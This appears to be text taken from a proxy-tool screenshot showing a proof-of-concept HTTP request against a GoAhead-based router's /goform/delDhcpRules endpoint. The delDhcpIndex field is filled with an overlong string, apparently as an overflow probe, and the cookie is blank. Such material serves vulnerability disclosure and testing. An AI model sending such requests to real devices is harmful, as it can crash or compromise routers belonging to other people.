 Request
Raw
Params
Headers
Hex
POST /goform/delDhcpRules HTTP/1.1
Host: 192.168.1.252
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 213
Origin: http://192.168.1.252
Connection: close
Referer: http://192.168.1.252/network/lanSet.html?0.036428515378151505
Cookie: _:USERNAME:_=; G3v3_user=
delDhcpIndex=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: GoAhead-http
Date: Sun Dec 26 11:01:07 2021
Connection: close
Content-Type: text/html
Content-Length: 1
1